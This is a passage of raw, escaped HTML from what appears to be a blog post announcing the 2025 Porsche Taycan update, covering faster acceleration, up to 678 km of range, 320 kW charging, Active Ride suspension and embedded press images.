href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdzyDWBwOX-t05R95FJ8rM-GphlP4nYBE7ht__eNlLaIb9n6U2cxbzS_vc3oVnuSsKYBliGCebMOswdXrKqPuZGP7GElLFN1wrKQ2RG3UpP5d-hFdx1r6Mn_0gGrZOuCAhf0xwDh82jLNMiGBIsNljhKFHuwvY02t6UC8JtRSZY8QQ5rjbZXiJ9zyvHafC\/s2232\/Porsche%20Taycan%204S%20Cross%20Turismo%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1484\" data-original-width=\"2232\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdzyDWBwOX-t05R95FJ8rM-GphlP4nYBE7ht__eNlLaIb9n6U2cxbzS_vc3oVnuSsKYBliGCebMOswdXrKqPuZGP7GElLFN1wrKQ2RG3UpP5d-hFdx1r6Mn_0gGrZOuCAhf0xwDh82jLNMiGBIsNljhKFHuwvY02t6UC8JtRSZY8QQ5rjbZXiJ9zyvHafC\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EPorsche has unveiled a comprehensive upgrade for the\u0026nbsp;\u003Cstrong data-end=\"394\" data-start=\"379\"\u003E2025 Taycan\u003C\/strong\u003E, enhancing its\u0026nbsp;\u003Cstrong data-end=\"481\" data-start=\"410\"\u003Eelectric performance, range, charging speed, and overall efficiency\u003C\/strong\u003E.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003EThe refreshed model lineup also receives\u0026nbsp;\u003Cstrong data-end=\"551\" data-start=\"524\"\u003Esharper design elements\u003C\/strong\u003E, upgraded standard features, and the\u0026nbsp;\u003Cstrong data-end=\"625\" data-start=\"589\"\u003Elatest Porsche Driver Experience\u003C\/strong\u003E\u0026nbsp;with an improved digital interface.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"720\" data-start=\"663\"\u003E\u003Cstrong data-end=\"720\" data-start=\"667\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey Highlights of the 2025 Porsche Taycan Update:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cul data-end=\"1040\" data-start=\"722\"\u003E\u003Cli data-end=\"760\" data-start=\"722\"\u003E\u003Cp data-end=\"760\" data-start=\"724\"\u003E\u003Cstrong data-end=\"760\" data-start=\"724\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMore Power \u0026amp; Faster Acceleration\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"802\" data-start=\"761\"\u003E\u003Cp data-end=\"802\" data-start=\"763\"\u003E\u003Cstrong data-end=\"802\" data-start=\"763\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to 35% More Driving Range (WLTP)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"858\" data-start=\"803\"\u003E\u003Cp data-end=\"858\" data-start=\"805\"\u003E\u003Cstrong data-end=\"858\" data-start=\"805\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFaster, More Efficient DC Charging (Up to 320 kW)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"899\" data-start=\"859\"\u003E\u003Cp data-end=\"899\" data-start=\"861\"\u003E\u003Cstrong data-end=\"899\" data-start=\"861\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew Porsche Active Ride Suspension\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"949\" data-start=\"900\"\u003E\u003Cp data-end=\"949\" data-start=\"902\"\u003E\u003Cstrong data-end=\"949\" data-start=\"902\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELighter Weight with More Standard Equipment\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"992\" data-start=\"950\"\u003E\u003Cp data-end=\"992\" data-start=\"952\"\u003E\u003Cstrong data-end=\"992\" data-start=\"952\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERefreshed Exterior \u0026amp; Interior Design\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1040\" data-start=\"993\"\u003E\u003Cp data-end=\"1040\" data-start=\"995\"\u003E\u003Cstrong data-end=\"1040\" data-start=\"995\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Infotainment and Driver Controls\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"1103\" data-start=\"1047\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1103\" data-start=\"1054\"\u003EAll Three Taycan Body Styles Receive Upgrades\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1185\" data-start=\"1105\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2025 Porsche Taycan update applies across all three body styles from launch:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1307\" data-start=\"1187\"\u003E\u003Cli data-end=\"1212\" data-start=\"1187\"\u003E\u003Cp data-end=\"1212\" data-start=\"1189\"\u003E\u003Cstrong data-end=\"1212\" data-start=\"1189\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETaycan Sports Sedan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1280\" data-start=\"1213\"\u003E\u003Cp data-end=\"1280\" data-start=\"1215\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1239\" data-start=\"1215\"\u003ETaycan Cross Turismo\u003C\/strong\u003E\u0026nbsp;(available with Off-Road Design Package)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1307\" data-start=\"1281\"\u003E\u003Cp data-end=\"1307\" data-start=\"1283\"\u003E\u003Cstrong data-end=\"1307\" data-start=\"1283\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETaycan Sport Turismo\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1423\" data-start=\"1309\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll variants offer\u0026nbsp;\u003Cstrong data-end=\"1355\" data-start=\"1328\"\u003Efour powertrain options\u003C\/strong\u003E, including\u0026nbsp;\u003Cstrong data-end=\"1407\" data-start=\"1367\"\u003Erear-wheel drive and all-wheel drive\u003C\/strong\u003E\u0026nbsp;configurations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1486\" data-start=\"1430\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1486\" data-start=\"1436\"\u003EEnhanced Electric Performance and Acceleration\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1580\" data-start=\"1488\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll updated Taycan models now\u0026nbsp;\u003Cstrong data-end=\"1553\" data-start=\"1518\"\u003Eaccelerate significantly faster\u003C\/strong\u003E\u0026nbsp;than before. For instance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1722\" data-start=\"1582\"\u003E\u003Cli data-end=\"1653\" data-start=\"1582\"\u003E\u003Cp data-end=\"1653\" data-start=\"1584\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1606\" data-start=\"1584\"\u003ETaycan base model:\u003C\/strong\u003E\u0026nbsp;0–100 km\/h in\u0026nbsp;\u003Cstrong data-end=\"1636\" data-start=\"1621\"\u003E4.8 seconds\u003C\/strong\u003E\u0026nbsp;(0.6 sec faster)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1722\" data-start=\"1654\"\u003E\u003Cp data-end=\"1722\" data-start=\"1656\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1675\" data-start=\"1656\"\u003ETaycan Turbo S:\u003C\/strong\u003E\u0026nbsp;0–100 km\/h in\u0026nbsp;\u003Cstrong data-end=\"1705\" data-start=\"1690\"\u003E2.4 seconds\u003C\/strong\u003E\u0026nbsp;(0.4 sec faster)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1960\" data-start=\"1724\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith the\u0026nbsp;\u003Cstrong data-end=\"1757\" data-start=\"1733\"\u003ESport Chrono Package\u003C\/strong\u003E, drivers can activate a\u0026nbsp;\u003Cstrong data-end=\"1806\" data-start=\"1782\"\u003E\"push-to-pass\" boost\u003C\/strong\u003E\u0026nbsp;of up to\u0026nbsp;\u003Cstrong data-end=\"1825\" data-start=\"1816\"\u003E70 kW\u003C\/strong\u003E\u0026nbsp;for 10 seconds. The\u0026nbsp;\u003Cstrong data-end=\"1893\" data-start=\"1846\"\u003ETaycan Turbo S now delivers 700 kW (952 PS)\u003C\/strong\u003E\u0026nbsp;with Launch Control — a boost of 140 kW over the previous version.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2016\" data-start=\"1967\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2016\" data-start=\"1974\"\u003EUp to 678 km Range and Faster Charging\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2203\" data-start=\"2018\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0kFBWQJDCymjsC7G26T7kSywWFqtlRrhMGm8GixYMyPjWQZSQHZGu1EbLjsgJM1qzSHutuO4EMhjphvlqCocwY1CYaZonk53YWy6QDY5lPCNRG0Z5j5q8-bs9HEXi9bcfx59H4Q_hq31_ci2hjzritu3hcLm5H_mALLXTYtuHbyExo4UdS3Jo4lh8wGXD\/s2132\/Porsche%20Taycan%204S%20Cross%20Turismo%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1450\" data-original-width=\"2132\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0kFBWQJDCymjsC7G26T7kSywWFqtlRrhMGm8GixYMyPjWQZSQHZGu1EbLjsgJM1qzSHutuO4EMhjphvlqCocwY1CYaZonk53YWy6QDY5lPCNRG0Z5j5q8-bs9HEXi9bcfx59H4Q_hq31_ci2hjzritu3hcLm5H_mALLXTYtuHbyExo4UdS3Jo4lh8wGXD\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD7yQ2JFgxUxN75CTgT0BEmGlcxMPjaG0Iu7NPjY75t-b5qTwnleEZSFlAYu_iAAxdKDWaRE2EG9j6vxvI26ZyLueTRXPEWlrzxphCGmybHvBOn81NIEGwYWUAHMZ8ywb0stK74nP7AgOSIOgWcGtegKH1Wq9tV2Xxqtl68fXT0WtTv8wO96BnzAZuYPYN\/s2232\/Porsche%20Taycan%204S%20Cross%20Turismo%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1484\" data-original-width=\"2232\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD7yQ2JFgxUxN75CTgT0BEmGlcxMPjaG0Iu7NPjY75t-b5qTwnleEZSFlAYu_iAAxdKDWaRE2EG9j6vxvI26ZyLueTRXPEWlrzxphCGmybHvBOn81NIEGwYWUAHMZ8ywb0stK74nP7AgOSIOgWcGtegKH1Wq9tV2Xxqtl68fXT0WtTv8wO96BnzAZuYPYN\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv-609IUwlVrJqhPhbWy1VE7xnIFZjvB94wLY8bK8vFBkdNSOOLC4YxVdEEgEI1uuvsc56JOxP2hcKUunrRN7l1-JRMK9V0bDZbWhoCra_uJItfntQQZYU9fI6SU0dST0qvKENxxYWo4zdPn_6-qFib_BvUzqegA6h_g-8ccBHfPMSuncep8HU8_iS_pnh\/s2216\/Porsche%20Taycan%204S%20Cross%20Turismo%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1510\" data-original-width=\"2216\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv-609IUwlVrJqhPhbWy1VE7xnIFZjvB94wLY8bK8vFBkdNSOOLC4YxVdEEgEI1uuvsc56JOxP2hcKUunrRN7l1-JRMK9V0bDZbWhoCra_uJItfntQQZYU9fI6SU0dST0qvKENxxYWo4zdPn_6-qFib_BvUzqegA6h_g-8ccBHfPMSuncep8HU8_iS_pnh\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinfr_PgF4_NaEETSZ41taW6iFlG5NKCw63CoKFzCMWQ1BN5rSuKLw9QqKEzA7xTEAtLgc5uiQTnV6DWCtN-0ukivLdaPxTXsPwcb6QlGp9Tqn4aNf40S-QFSvWnYhy3hWylOVrxMfDHzBuSX__FQVvCQgLK50PgDvlEgpqzQ_29MfDhUhqPdj6c-jbW0I9\/s2252\/Porsche%20Taycan%204S%20Cross%20Turismo%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1498\" data-original-width=\"2252\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinfr_PgF4_NaEETSZ41taW6iFlG5NKCw63CoKFzCMWQ1BN5rSuKLw9QqKEzA7xTEAtLgc5uiQTnV6DWCtN-0ukivLdaPxTXsPwcb6QlGp9Tqn4aNf40S-QFSvWnYhy3hWylOVrxMfDHzBuSX__FQVvCQgLK50PgDvlEgpqzQ_29MfDhUhqPdj6c-jbW0I9\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_5aPx2n7u1hl6OLMdFWtITt2KiLrXMNTlWaVlDdwrxLe7xlGCJWDVExo-2PugTvtcRwiqnfL_3eNYsY7lj4QTgqV-zv8-EITjH8LTyCKv6FVonehLclgP5Te-ft-v9HXaiqSl2B7yh_bLaidVxWibIUsUHW2bD-I1KoexYevkKcWBPUifYC4UIdkdj7Bb\/s2102\/Porsche%20Taycan%204S%20Cross%20Turismo%2020255.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1364\" data-original-width=\"2102\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_5aPx2n7u1hl6OLMdFWtITt2KiLrXMNTlWaVlDdwrxLe7xlGCJWDVExo-2PugTvtcRwiqnfL_3eNYsY7lj4QTgqV-zv8-EITjH8LTyCKv6FVonehLclgP5Te-ft-v9HXaiqSl2B7yh_bLaidVxWibIUsUHW2bD-I1KoexYevkKcWBPUifYC4UIdkdj7Bb\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020255.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyH82pPpKeeXv4fJmjdRRQG3tWH-k-7UHKj6cuSEV2tDSUs0SFeDSiP8uMMUed1eG_RUy75wczvn3vBr7-5CvB9-xSti194vqAQhuF7GwTl-FzinzeSCXjiBggIdh23LxRoGaeTJuoYKir80RpJHZs00-saK3hjzN427azJ78EhUWbcxtClDnMbTJA7nZ\/s2138\/Porsche%20Taycan%204S%20Cross%20Turismo%2020256.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"2138\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyH82pPpKeeXv4fJmjdRRQG3tWH-k-7UHKj6cuSEV2tDSUs0SFeDSiP8uMMUed1eG_RUy75wczvn3vBr7-5CvB9-xSti194vqAQhuF7GwTl-FzinzeSCXjiBggIdh23LxRoGaeTJuoYKir80RpJHZs00-saK3hjzN427azJ78EhUWbcxtClDnMbTJA7nZ\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020256.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVV6h5hAkVn7HtQmNj1rCChFiAMKeLNBmCohLmfAe_GtDASLqDIcv9CnW00aQF9x28AHUNpaitj1JGKvEB3TU8A4-7M8R7R2wtJKJ5lmZnJCxLpSHXbtdDjJnhrI5vsAbTXbJP6s_WnaF-XpiKwegWu-5Sx3qd-KD-BeL7uOPyeldNB3zft444arGtp3d1\/s2112\/Porsche%20Taycan%204S%20Cross%20Turismo%2020257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1364\" data-original-width=\"2112\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVV6h5hAkVn7HtQmNj1rCChFiAMKeLNBmCohLmfAe_GtDASLqDIcv9CnW00aQF9x28AHUNpaitj1JGKvEB3TU8A4-7M8R7R2wtJKJ5lmZnJCxLpSHXbtdDjJnhrI5vsAbTXbJP6s_WnaF-XpiKwegWu-5Sx3qd-KD-BeL7uOPyeldNB3zft444arGtp3d1\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020257.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8ALyyW4L7kwP4jgg1-VJhsPhWVBzi6MsjW47s7ZOFF1SUws6fLzVIw68QJiCsFsrzykjQnxWgsxFxw8wJe8GK6BcyE8XwAEaIDmh_PTHvW50QI6zeQwJgaOZcQRduIr_d3sn-p3jrswqVuDbp0E25KuB8mAjxy8oU3lnhhz4-idRZyzndI4k3RXgtXpN\/s2184\/Porsche%20Taycan%204S%20Cross%20Turismo%2020258.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1498\" data-original-width=\"2184\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8ALyyW4L7kwP4jgg1-VJhsPhWVBzi6MsjW47s7ZOFF1SUws6fLzVIw68QJiCsFsrzykjQnxWgsxFxw8wJe8GK6BcyE8XwAEaIDmh_PTHvW50QI6zeQwJgaOZcQRduIr_d3sn-p3jrswqVuDbp0E25KuB8mAjxy8oU3lnhhz4-idRZyzndI4k3RXgtXpN\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020258.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2218\/Porsche%20Taycan%204S%20Cross%20Turismo%2020259.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1458\" data-original-width=\"2218\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Porsche%20Taycan%204S%20Cross%20Turismo%2020259.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe updated Taycan offers up to\u0026nbsp;\u003Cstrong data-end=\"2067\" data-start=\"2050\"\u003E678 km (WLTP)\u003C\/strong\u003E\u0026nbsp;of electric range — an\u0026nbsp;\u003Cstrong data-end=\"2113\" data-start=\"2091\"\u003Eincrease of 175 km\u003C\/strong\u003E, or\u0026nbsp;\u003Cstrong data-end=\"2130\" data-start=\"2118\"\u003E35% more\u003C\/strong\u003E\u0026nbsp;than its predecessor. Other major battery and charging upgrades include:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2479\" data-start=\"2205\"\u003E\u003Cli data-end=\"2281\" data-start=\"2205\"\u003E\u003Cp data-end=\"2281\" data-start=\"2207\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2235\" data-start=\"2207\"\u003EPerformance Battery Plus\u003C\/strong\u003E\u0026nbsp;capacity increased from\u0026nbsp;\u003Cstrong data-end=\"2281\" data-start=\"2260\"\u003E93 kWh to 105 kWh\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2344\" data-start=\"2282\"\u003E\u003Cp data-end=\"2344\" data-start=\"2284\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2333\" data-start=\"2284\"\u003E800V DC charging capacity increased to 320 kW\u003C\/strong\u003E\u0026nbsp;(up 50 kW)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2407\" data-start=\"2345\"\u003E\u003Cp data-end=\"2407\" data-start=\"2347\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2399\" data-start=\"2347\"\u003E10–80% charge time reduced from 37 to 18 minutes\u003C\/strong\u003E\u0026nbsp;at 15°C\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2479\" data-start=\"2408\"\u003E\u003Cp data-end=\"2479\" data-start=\"2410\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustained\u0026nbsp;\u003Cstrong data-end=\"2440\" data-start=\"2420\"\u003E300 kW+ charging\u003C\/strong\u003E\u0026nbsp;for up to 5 minutes, even at low temps\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2531\" data-start=\"2486\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2531\" data-start=\"2493\"\u003ENew Porsche Active Ride Suspension\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2669\" data-start=\"2533\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll models now include\u0026nbsp;\u003Cstrong data-end=\"2583\" data-start=\"2556\"\u003Eadaptive air suspension\u003C\/strong\u003E\u0026nbsp;as standard. The new\u0026nbsp;\u003Cstrong data-end=\"2635\" data-start=\"2605\"\u003EPorsche Active Ride system\u003C\/strong\u003E\u0026nbsp;(optional on AWD models) ensures:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2914\" data-start=\"2671\"\u003E\u003Cli data-end=\"2746\" data-start=\"2671\"\u003E\u003Cp data-end=\"2746\" data-start=\"2673\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EConstant level body position during braking, steering, and acceleration\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2802\" data-start=\"2747\"\u003E\u003Cp data-end=\"2802\" data-start=\"2749\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMaximum ride comfort with excellent road connection\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2865\" data-start=\"2803\"\u003E\u003Cp data-end=\"2865\" data-start=\"2805\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EReduced body roll and pitch for enhanced passenger comfort\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2914\" data-start=\"2866\"\u003E\u003Cp data-end=\"2914\" data-start=\"2868\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESmoother handling across varying driving modes\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2979\" data-start=\"2921\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2979\" data-start=\"2928\"\u003EImproved Efficiency Through Powertrain Upgrades\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3065\" data-start=\"2981\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPorsche engineers achieved simultaneous gains in\u0026nbsp;\u003Cstrong data-end=\"3060\" data-start=\"3030\"\u003Eefficiency and performance\u003C\/strong\u003E\u0026nbsp;via:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3320\" data-start=\"3067\"\u003E\u003Cli data-end=\"3120\" data-start=\"3067\"\u003E\u003Cp data-end=\"3120\" data-start=\"3069\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew\u0026nbsp;\u003Cstrong data-end=\"3092\" data-start=\"3073\"\u003Erear-axle motor\u003C\/strong\u003E\u0026nbsp;with up to 80 kW more power\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3181\" data-start=\"3121\"\u003E\u003Cp data-end=\"3181\" data-start=\"3123\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnhanced\u0026nbsp;\u003Cstrong data-end=\"3150\" data-start=\"3132\"\u003Epulse inverter\u003C\/strong\u003E\u0026nbsp;and optimized control software\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3244\" data-start=\"3182\"\u003E\u003Cp data-end=\"3244\" data-start=\"3184\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMore efficient\u0026nbsp;\u003Cstrong data-end=\"3244\" data-start=\"3199\"\u003Ethermal management and next-gen heat pump\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3320\" data-start=\"3245\"\u003E\u003Cp data-end=\"3320\" data-start=\"3247\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EImproved\u0026nbsp;\u003Cstrong data-end=\"3281\" data-start=\"3256\"\u003Erecuperation strategy\u003C\/strong\u003E, now up to\u0026nbsp;\u003Cstrong data-end=\"3303\" data-start=\"3293\"\u003E400 kW\u003C\/strong\u003E\u0026nbsp;(up from 290 kW)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3466\" data-start=\"3322\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll Taycan variants now come equipped with\u0026nbsp;\u003Cstrong data-end=\"3387\" data-start=\"3365\"\u003Eaerodynamic wheels\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"3424\" data-start=\"3392\"\u003Elow rolling-resistance tires\u003C\/strong\u003E, including new\u0026nbsp;\u003Cstrong data-end=\"3465\" data-start=\"3440\"\u003E21-inch wheel options\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3510\" data-start=\"3473\"\u003E\u003Cspan style=\"font-family: arial; font-size: 